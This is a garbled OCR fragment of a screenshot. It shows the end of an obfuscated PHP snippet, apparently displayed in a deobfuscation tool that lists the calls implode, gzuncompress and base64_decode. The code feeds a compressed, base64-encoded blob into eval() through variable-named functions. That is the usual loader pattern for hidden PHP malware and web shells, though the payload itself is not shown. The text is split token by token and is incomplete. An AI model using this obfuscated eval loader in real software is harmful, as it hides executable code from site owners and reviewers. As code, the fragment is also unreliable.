
Fwoc"
,
"KMSj058j4O9vL8hC1w=="
); 
eval
( 
$geuwwl
yd
 (
$h_dtsvd
 (
$sn_pplvq
 (
''
,
$dzazulca
)))); 
?
>
Function Calls
implode
1
gzuncompress
1
base64_decode
1
Variables